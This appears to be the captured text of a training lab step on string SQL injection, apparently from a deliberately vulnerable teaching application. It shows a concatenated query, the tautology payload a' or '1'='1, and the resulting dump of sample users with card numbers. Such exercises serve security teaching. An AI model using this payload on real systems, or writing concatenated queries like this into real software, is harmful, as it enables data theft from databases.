 Try It! String SQL Injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating strings making it
susceptible to String SQL injection:
"select * from users where name = ‘" + userName + "'";
Using the form below try to retrieve all the users from the users table. You shouldn’t need to know any specific user name to get the complete list, however you can
use 'Smith' to see the data for one user.
✔
Account Name: a' or '1'='1 Get Account Info
You have succeed:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
<\/p>